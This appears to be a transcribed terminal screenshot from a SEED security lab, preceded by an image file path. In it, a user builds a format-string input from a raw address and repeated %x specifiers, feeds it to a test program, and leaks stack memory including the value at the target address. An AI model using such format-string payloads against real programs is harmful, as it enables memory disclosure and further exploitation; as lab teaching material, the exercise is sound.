 root@VM:/home/seed/Desktop/Exp/Exp2/code# echo $(printf "\x34\xf4\x
ff\xbf").%x.%x.%x.%x.%x.%x > input.txt
root@VM:/home/seed/Desktop/Exp/Exp2/code# prog1 < input.txt
Target address: bffff434
Data at target address: 0x11223344
Please enter a string: 4���.63.b7f1c5a0.b7fd6990.b7fd4240.11223344.
bffff434
Data at target address: 0x11223344
root@VM:/home/seed/Desktop/Exp/Exp2/code#